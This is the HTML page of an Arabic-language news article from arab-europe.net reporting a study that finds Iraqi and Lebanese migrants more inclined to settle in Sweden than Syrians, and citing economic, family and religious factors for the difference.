			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content is-trending tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a><em class="delimiter">/</em><span class="current">دراسة: العراقيون أكثر رغبة للاستقرار بالسويد والسوريين على عكس ذلك</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062a\u0642\u0627\u0631\u064a\u0631","@id":"https:\/\/arab-europe.net\/category\/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-12360" href="https://arab-europe.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span><div class="post-is-trending"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span> أخر الأخبار</div>
		<h1 class="post-title entry-title">
			دراسة: العراقيون أكثر رغبة للاستقرار بالسويد والسوريين على عكس ذلك		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">12 مايو، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="2048" height="1365" src="https://arab-europe.net/wp-content/uploads/2024/05/15151.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://arab-europe.net/wp-content/uploads/2024/05/15151.jpg 2048w, https://arab-europe.net/wp-content/uploads/2024/05/15151-300x200.jpg 300w, https://arab-europe.net/wp-content/uploads/2024/05/15151-1024x683.jpg 1024w, https://arab-europe.net/wp-content/uploads/2024/05/15151-768x512.jpg 768w, https://arab-europe.net/wp-content/uploads/2024/05/15151-1536x1024.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color"> أخبار أخبار العرب في أوروبا- السويد</mark></strong></p>



<p><strong>تعد الهجرة لدى الكثيرين من الدول العربية إلى بلد مثل السويد &#8220;حلما&#8221;، ومن بين هؤلاء يتجه معظم المهاجرون من العراق وسوريا إلى بلدان مثل السويد وألمانيا بسبب تميز الدولتين برفاهية الحياة والترحيب بالمهاجرين، والوضع غير المستقر في البلدين.</strong></p>



<p>لكن دراسة حديثة كشفت عن أن العديد من المهاجرين الواصلين للسويد، بدأوا بتغيير رغبتهم بالبقاء والاستقرار إلى محاولة مغادرة السويد في رحلة هجرة عكسية جديدة، قد تكون إلى بلادهم الأصلية أو بلد آخر شرق أوسطي.</p>



<p>تشير الدراسة التي نشرت مؤخرا، إلى أن المهاجرين العراقيين واللبنانيين يظهرون نسبة عالية للبقاء والاستقرار في السويد ولا يفكرون بالمغادرة  بعد حصولهم على الجنسية، وهم الأكثر قبولا للمجتمع السويدي واستخدام اللغة السويدية بين المهاجرين من الجنسيات العربية.</p>



<p>بحسب الدراسة فإن هذه الخاصية بالنسبة للعراقيين واللبنانيين يعود مردها إلى عدة عوامل، بما في ذلك الاستقرار الاقتصادي والاجتماعي الذي وجدوه عند دخول السويد حيث أنهم دخلوا البلاد في قبل الأزمة الاقتصادية وقبل صعود اليمين المتطرف وعندما كان العملة السويدية قوية (كان الدولار يساوي 5 كرونات سويدية، بينما الآن نحو 11 كرون ).</p>



<p>بالإضافة إلى تكاملهم في المجتمع السويدي، في وقت كان السكن في المدن الكبرى مُيسر وفرص العمل متاحة لهم.</p>



<p><strong>( بدأ دخول العراقيين إلى السويد في عام 2003 بعد الغزو الأمريكي للعراق، وتجدد في عام 2015 في ذروة أزمة اللجوء إثر سيطرة تنظيم &#8220;داعش&#8221; لمناطق واسعة في شمال البلاد)</strong></p>



<p class="has-medium-font-size"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color">السوريون لا يرغبون بالبقاء</mark></strong></p>



<p>لكن على الجانب الآخر، يبدي العديد من المهاجرين خصوصا السوريين رغبة في مغادرة السويد بمجرد الحصول على الجنسية..</p>



<p>ووفقا للدراسة، فإن الرغبة في العودة سببها عدة عوامل بما في ذلك الروابط العائلية والثقافية التي تجمعهم ببلادهم الأصلية، وبدول مثل تركيا ومصر والخليج حيث يتواجد فيها أقارب لهم.</p>



<p>إضافة للعوامل الدينية والاجتماعية التي تؤثر في قراراتهم، فالسوريين من الجاليات العربية الأكثر تمسكا بالانتماء الديني مقارنة بالعراقيين واللبنانيين -على سبيل المثال- وفقا لما جاء في الدراسة.</p>



<p>إلى جانب ذلك، فإن السوريين وصلوا السويد في وقت بدأت فيه الأزمة الاقتصادية وصعوبة المعيشة وصعوبة السكن بالمدن الكبرى وقلة الوظائف في البلاد.</p>



<p><strong> (بدأت وصول السوريين بشكل كبير بعد العام 2015 هربا من الحرب الدائرة في بلادهم منذ عام 2011).</strong></p>



<p class="has-medium-font-size"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color">تحديات في مواجهة المهاجرين</mark></strong></p>



<p>تقول الدراسة إنه بشكل عام أصبح المهاجرين في السويد خلال السنوات الأخيرة يواجهون تحديات وفرص صعبة للاستقرار في البلاد.</p>



<p>ففي حين يسعى البعض منهم إلى بناء حياة اقتصادية مميزة وجديدة ومستقرة في الوطن الجديد (السويد) دون الاهتمام بالعوامل الأخرى وهذا يظهر جليا في الجاليات العراقية واللبنانية، فإن قسم آخر يبحث عن الهوية والانتماء والحياة الاجتماعية النشطة فلا يجدها في السويد، مما قد يؤدي إلى رغبة في العودة إلى الوطن أو وطن بديل وهذا ما يحدث مع المهاجرين من أصول سورية- على سبيل المثال.</p>



<p class="has-text-align-left has-medium-font-size"><strong><a href="https://arab-europe.net/2024/05/10/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d8%ac%d9%88%d8%a1-%d8%a7%d9%84%d9%85%d8%b4%d8%af%d8%af-%d8%b3%d9%8a%d9%83%d9%88%d9%86-%d8%ac%d8%a7%d9%87%d8%b2%d8%a7/" title="السويد: نظام اللجوء المشدد سيكون جاهزا للتنفيذ في هذا التاريخ"> اقرأ أيضا: السويد: نظام اللجوء المشدد سيكون جاهزا للتنفيذ في هذا التاريخ</a></strong></p>



<p>وحاليا يتجاوز عدد السوريين والعراقيين في السويد أكثر من نصف مليون شخص، لكن من الواضح أن هناك اختلافات كبيرة بين طلعات وموقف المهاجرين من بلدين جارين في الشرق الأوسط، تستدعي مزيدا من البحث والتحليل لفهم أسبابها وتأثيراتها على المجتمع السويدي والمهاجرين أنفسهم، كما تقول الدرسة.</p>



<p>وكانت العديد من التقارير قد نشرتها صحف سويدية ومواقع متخصصة،  حاولت من خلالها رصد الفرق في التجارب والتحديات التي يواجهها المهاجرين في السويد خصوصا المهاجرين من أصول إسلامية عربية، حيث يشكل العراقيين والسوريين النسبة الأكبر من تعداد المهاجرين في السويد.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arab-europe.net/tag/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1/" rel="tag">استقرار</a> <a href="https://arab-europe.net/tag/%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86/" rel="tag">السوريين</a> <a href="https://arab-europe.net/tag/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af/" rel="tag">السويد</a> <a href="https://arab-europe.net/tag/%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86/" rel="tag">العراقيون</a> <a href="https://arab-europe.net/tag/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/" rel="tag">دراسة</a> <a href="https://arab-europe.net/tag/%d8%b1%d9%81%d8%a7%d9%87%d9%8a%d8%a9/" rel="tag">رفاهية</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">12 مايو، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-05-12T17:49:21+01:00","datePublished":"2024-05-12T17:49:21+01:00","dateModified":"2025-04-28T18:03:23+01:00","headline":"\u062f\u0631\u0627\u0633\u0629: \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0648\u0646 \u0623\u0643\u062b\u0631 \u0631\u063a\u0628\u0629 \u0644\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0628\u0627\u0644\u0633\u0648\u064a\u062f \u0648\u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0639\u0644\u0649 \u0639\u0643\u0633 \u0630\u0644\u0643","name":"\u062f\u0631\u0627\u0633\u0629: \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0648\u0646 \u0623\u0643\u062b\u0631 \u0631\u063a\u0628\u0629 \u0644\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0628\u0627\u0644\u0633\u0648\u064a\u062f \u0648\u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0639\u0644\u0649 \u0639\u0643\u0633 \u0630\u0644\u0643","keywords":"\u0627\u0633\u062a\u0642\u0631\u0627\u0631,\u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646,\u0627\u0644\u0633\u0648\u064a\u062f,\u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0648\u0646,\u062f\u0631\u0627\u0633\u0629,\u0631\u0641\u0627\u0647\u064a\u0629","url":"https:\/\/arab-europe.net\/2024\/05\/12\/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8\/","description":"\u0623\u062e\u0628\u0627\u0631 \u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627- \u0627\u0644\u0633\u0648\u064a\u062f \u062a\u0639\u062f \u0627\u0644\u0647\u062c\u0631\u0629 \u0644\u062f\u0649 \u0627\u0644\u0643\u062b\u064a\u0631\u064a\u0646 \u0645\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0625\u0644\u0649 \u0628\u0644\u062f \u0645\u062b\u0644 \u0627\u0644\u0633\u0648\u064a\u062f \"\u062d\u0644\u0645\u0627\"\u060c \u0648\u0645\u0646 \u0628\u064a\u0646 \u0647\u0624\u0644\u0627\u0621 \u064a\u062a\u062c\u0647 \u0645\u0639\u0638\u0645 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u0648\u0646 \u0645\u0646 \u0627\u0644\u0639\u0631\u0627\u0642 \u0648\u0633\u0648\u0631\u064a\u0627 \u0625\u0644\u0649 \u0628\u0644\u062f\u0627\u0646 \u0645\u062b\u0644 \u0627\u0644\u0633\u0648\u064a\u062f \u0648\u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0628\u0633\u0628\u0628 \u062a\u0645\u064a\u0632 \u0627\u0644\u062f\u0648\u0644","copyrightYear":"2024","articleSection":"\u0623\u062e\u0628\u0627\u0631","articleBody":"\n \u0623\u062e\u0628\u0627\u0631 \u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627- \u0627\u0644\u0633\u0648\u064a\u062f\n\n\n\n\u062a\u0639\u062f \u0627\u0644\u0647\u062c\u0631\u0629 \u0644\u062f\u0649 \u0627\u0644\u0643\u062b\u064a\u0631\u064a\u0646 \u0645\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0625\u0644\u0649 \u0628\u0644\u062f \u0645\u062b\u0644 \u0627\u0644\u0633\u0648\u064a\u062f \"\u062d\u0644\u0645\u0627\"\u060c \u0648\u0645\u0646 \u0628\u064a\u0646 \u0647\u0624\u0644\u0627\u0621 \u064a\u062a\u062c\u0647 \u0645\u0639\u0638\u0645 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u0648\u0646 \u0645\u0646 \u0627\u0644\u0639\u0631\u0627\u0642 \u0648\u0633\u0648\u0631\u064a\u0627 \u0625\u0644\u0649 \u0628\u0644\u062f\u0627\u0646 \u0645\u062b\u0644 \u0627\u0644\u0633\u0648\u064a\u062f \u0648\u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0628\u0633\u0628\u0628 \u062a\u0645\u064a\u0632 \u0627\u0644\u062f\u0648\u0644\u062a\u064a\u0646 \u0628\u0631\u0641\u0627\u0647\u064a\u0629 \u0627\u0644\u062d\u064a\u0627\u0629 \u0648\u0627\u0644\u062a\u0631\u062d\u064a\u0628 \u0628\u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646\u060c \u0648\u0627\u0644\u0648\u0636\u0639 \u063a\u064a\u0631 \u0627\u0644\u0645\u0633\u062a\u0642\u0631 \u0641\u064a \u0627\u0644\u0628\u0644\u062f\u064a\u0646.\n\n\n\n\u0644\u0643\u0646 \u062f\u0631\u0627\u0633\u0629 \u062d\u062f\u064a\u062b\u0629 \u0643\u0634\u0641\u062a \u0639\u0646 \u0623\u0646 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0648\u0627\u0635\u0644\u064a\u0646 \u0644\u0644\u0633\u0648\u064a\u062f\u060c \u0628\u062f\u0623\u0648\u0627 \u0628\u062a\u063a\u064a\u064a\u0631 \u0631\u063a\u0628\u062a\u0647\u0645 \u0628\u0627\u0644\u0628\u0642\u0627\u0621 \u0648\u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0625\u0644\u0649 \u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u063a\u0627\u062f\u0631\u0629 \u0627\u0644\u0633\u0648\u064a\u062f \u0641\u064a \u0631\u062d\u0644\u0629 \u0647\u062c\u0631\u0629 \u0639\u0643\u0633\u064a\u0629 \u062c\u062f\u064a\u062f\u0629\u060c \u0642\u062f \u062a\u0643\u0648\u0646 \u0625\u0644\u0649 \u0628\u0644\u0627\u062f\u0647\u0645 \u0627\u0644\u0623\u0635\u0644\u064a\u0629 \u0623\u0648 \u0628\u0644\u062f \u0622\u062e\u0631 \u0634\u0631\u0642 \u0623\u0648\u0633\u0637\u064a.\n\n\n\n\u062a\u0634\u064a\u0631 \u0627\u0644\u062f\u0631\u0627\u0633\u0629 \u0627\u0644\u062a\u064a \u0646\u0634\u0631\u062a \u0645\u0624\u062e\u0631\u0627\u060c \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u064a\u0646 \u0648\u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u064a\u0646 \u064a\u0638\u0647\u0631\u0648\u0646 \u0646\u0633\u0628\u0629 \u0639\u0627\u0644\u064a\u0629 \u0644\u0644\u0628\u0642\u0627\u0621 \u0648\u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0641\u064a \u0627\u0644\u0633\u0648\u064a\u062f \u0648\u0644\u0627 \u064a\u0641\u0643\u0631\u0648\u0646 \u0628\u0627\u0644\u0645\u063a\u0627\u062f\u0631\u0629  \u0628\u0639\u062f \u062d\u0635\u0648\u0644\u0647\u0645 \u0639\u0644\u0649 \u0627\u0644\u062c\u0646\u0633\u064a\u0629\u060c \u0648\u0647\u0645 \u0627\u0644\u0623\u0643\u062b\u0631 \u0642\u0628\u0648\u0644\u0627 \u0644\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a \u0648\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0633\u0648\u064a\u062f\u064a\u0629 \u0628\u064a\u0646 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0645\u0646 \u0627\u0644\u062c\u0646\u0633\u064a\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629.\n\n\n\n\u0628\u062d\u0633\u0628 \u0627\u0644\u062f\u0631\u0627\u0633\u0629 \u0641\u0625\u0646 \u0647\u0630\u0647 \u0627\u0644\u062e\u0627\u0635\u064a\u0629 \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0644\u0639\u0631\u0627\u0642\u064a\u064a\u0646 \u0648\u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u064a\u0646 \u064a\u0639\u0648\u062f \u0645\u0631\u062f\u0647\u0627 \u0625\u0644\u0649 \u0639\u062f\u0629 \u0639\u0648\u0627\u0645\u0644\u060c \u0628\u0645\u0627 \u0641\u064a \u0630\u0644\u0643 \u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0648\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0627\u0644\u0630\u064a \u0648\u062c\u062f\u0648\u0647 \u0639\u0646\u062f \u062f\u062e\u0648\u0644 \u0627\u0644\u0633\u0648\u064a\u062f \u062d\u064a\u062b \u0623\u0646\u0647\u0645 \u062f\u062e\u0644\u0648\u0627 \u0627\u0644\u0628\u0644\u0627\u062f \u0641\u064a \u0642\u0628\u0644 \u0627\u0644\u0623\u0632\u0645\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0642\u0628\u0644 \u0635\u0639\u0648\u062f \u0627\u0644\u064a\u0645\u064a\u0646 \u0627\u0644\u0645\u062a\u0637\u0631\u0641 \u0648\u0639\u0646\u062f\u0645\u0627 \u0643\u0627\u0646 \u0627\u0644\u0639\u0645\u0644\u0629 \u0627\u0644\u0633\u0648\u064a\u062f\u064a\u0629 \u0642\u0648\u064a\u0629 (\u0643\u0627\u0646 \u0627\u0644\u062f\u0648\u0644\u0627\u0631 \u064a\u0633\u0627\u0648\u064a 5 \u0643\u0631\u0648\u0646\u0627\u062a \u0633\u0648\u064a\u062f\u064a\u0629\u060c \u0628\u064a\u0646\u0645\u0627 \u0627\u0644\u0622\u0646 \u0646\u062d\u0648 11 \u0643\u0631\u0648\u0646 ).\n\n\n\n\u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u062a\u0643\u0627\u0645\u0644\u0647\u0645 \u0641\u064a \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a\u060c \u0641\u064a \u0648\u0642\u062a \u0643\u0627\u0646 \u0627\u0644\u0633\u0643\u0646 \u0641\u064a \u0627\u0644\u0645\u062f\u0646 \u0627\u0644\u0643\u0628\u0631\u0649 \u0645\u064f\u064a\u0633\u0631 \u0648\u0641\u0631\u0635 \u0627\u0644\u0639\u0645\u0644 \u0645\u062a\u0627\u062d\u0629 \u0644\u0647\u0645.\n\n\n\n( \u0628\u062f\u0623 \u062f\u062e\u0648\u0644 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u064a\u0646 \u0625\u0644\u0649 \u0627\u0644\u0633\u0648\u064a\u062f \u0641\u064a \u0639\u0627\u0645 2003 \u0628\u0639\u062f \u0627\u0644\u063a\u0632\u0648 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0644\u0644\u0639\u0631\u0627\u0642\u060c \u0648\u062a\u062c\u062f\u062f \u0641\u064a \u0639\u0627\u0645 2015 \u0641\u064a \u0630\u0631\u0648\u0629 \u0623\u0632\u0645\u0629 \u0627\u0644\u0644\u062c\u0648\u0621 \u0625\u062b\u0631 \u0633\u064a\u0637\u0631\u0629 \u062a\u0646\u0638\u064a\u0645 \"\u062f\u0627\u0639\u0634\" \u0644\u0645\u0646\u0627\u0637\u0642 \u0648\u0627\u0633\u0639\u0629 \u0641\u064a \u0634\u0645\u0627\u0644 \u0627\u0644\u0628\u0644\u0627\u062f)\n\n\n\n\u0627\u0644\u0633\u0648\u0631\u064a\u0648\u0646 \u0644\u0627 \u064a\u0631\u063a\u0628\u0648\u0646 \u0628\u0627\u0644\u0628\u0642\u0627\u0621\n\n\n\n\u0644\u0643\u0646 \u0639\u0644\u0649 \u0627\u0644\u062c\u0627\u0646\u0628 \u0627\u0644\u0622\u062e\u0631\u060c \u064a\u0628\u062f\u064a \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u062e\u0635\u0648\u0635\u0627 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0631\u063a\u0628\u0629 \u0641\u064a \u0645\u063a\u0627\u062f\u0631\u0629 \u0627\u0644\u0633\u0648\u064a\u062f \u0628\u0645\u062c\u0631\u062f \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u062c\u0646\u0633\u064a\u0629..\n\n\n\n\u0648\u0648\u0641\u0642\u0627 \u0644\u0644\u062f\u0631\u0627\u0633\u0629\u060c \u0641\u0625\u0646 \u0627\u0644\u0631\u063a\u0628\u0629 \u0641\u064a \u0627\u0644\u0639\u0648\u062f\u0629 \u0633\u0628\u0628\u0647\u0627 \u0639\u062f\u0629 \u0639\u0648\u0627\u0645\u0644 \u0628\u0645\u0627 \u0641\u064a \u0630\u0644\u0643 \u0627\u0644\u0631\u0648\u0627\u0628\u0637 \u0627\u0644\u0639\u0627\u0626\u0644\u064a\u0629 \u0648\u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u062c\u0645\u0639\u0647\u0645 \u0628\u0628\u0644\u0627\u062f\u0647\u0645 \u0627\u0644\u0623\u0635\u0644\u064a\u0629\u060c \u0648\u0628\u062f\u0648\u0644 \u0645\u062b\u0644 \u062a\u0631\u0643\u064a\u0627 \u0648\u0645\u0635\u0631 \u0648\u0627\u0644\u062e\u0644\u064a\u062c \u062d\u064a\u062b \u064a\u062a\u0648\u0627\u062c\u062f \u0641\u064a\u0647\u0627 \u0623\u0642\u0627\u0631\u0628 \u0644\u0647\u0645.\n\n\n\n\u0625\u0636\u0627\u0641\u0629 \u0644\u0644\u0639\u0648\u0627\u0645\u0644 \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u0648\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0624\u062b\u0631 \u0641\u064a \u0642\u0631\u0627\u0631\u0627\u062a\u0647\u0645\u060c \u0641\u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0645\u0646 \u0627\u0644\u062c\u0627\u0644\u064a\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0623\u0643\u062b\u0631 \u062a\u0645\u0633\u0643\u0627 \u0628\u0627\u0644\u0627\u0646\u062a\u0645\u0627\u0621 \u0627\u0644\u062f\u064a\u0646\u064a \u0645\u0642\u0627\u0631\u0646\u0629 \u0628\u0627\u0644\u0639\u0631\u0627\u0642\u064a\u064a\u0646 \u0648\u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u064a\u0646 -\u0639\u0644\u0649 \u0633\u0628\u064a\u0644 \u0627\u0644\u0645\u062b\u0627\u0644- \u0648\u0641\u0642\u0627 \u0644\u0645\u0627 \u062c\u0627\u0621 \u0641\u064a \u0627\u0644\u062f\u0631\u0627\u0633\u0629.\n\n\n\n\u0625\u0644\u0649 \u062c\u0627\u0646\u0628 \u0630\u0644\u0643\u060c \u0641\u0625\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0648\u0635\u0644\u0648\u0627 \u0627\u0644\u0633\u0648\u064a\u062f \u0641\u064a \u0648\u0642\u062a \u0628\u062f\u0623\u062a \u0641\u064a\u0647 